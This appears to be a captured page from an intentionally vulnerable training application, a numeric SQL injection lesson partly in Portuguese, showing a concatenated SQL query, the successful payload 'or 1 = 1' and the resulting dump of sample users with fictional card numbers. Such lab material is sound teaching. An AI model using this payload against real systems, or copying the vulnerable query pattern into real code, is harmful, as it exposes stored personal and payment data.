 (A1) Injection
SQL Injection (intro)
1 2 3 4 5 6 7 8 9 10 11 12 13
Tente! Injeção de SQL numérico
A query deste código cria uma consulta dinâmica como vista no exemplo anterior. A query cria a consulta concatenando um número, sendo suscetível à injeção de SQL.
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Utilizando os dois campos de entrada abaixo, tente retornar todos os dados da tabela users.
Atenção: Somente um destes campos é suscetível à injeção SQL. Você precisa encontrar qual, para retornar com sucesso todos os dados.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 101 or 1 = 1